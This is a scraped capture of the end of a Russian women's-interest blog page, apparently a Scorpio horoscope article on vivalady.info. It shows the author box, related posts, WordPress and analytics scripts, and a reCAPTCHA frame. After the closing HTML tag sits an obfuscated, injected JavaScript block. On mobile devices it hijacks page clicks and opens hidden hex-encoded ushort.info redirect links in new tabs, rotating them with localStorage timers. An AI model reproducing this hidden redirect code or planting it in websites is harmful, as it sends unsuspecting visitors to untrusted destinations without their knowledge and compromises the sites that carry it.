src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fgoroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=detjnkkmdt5z
body_size: 48581
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
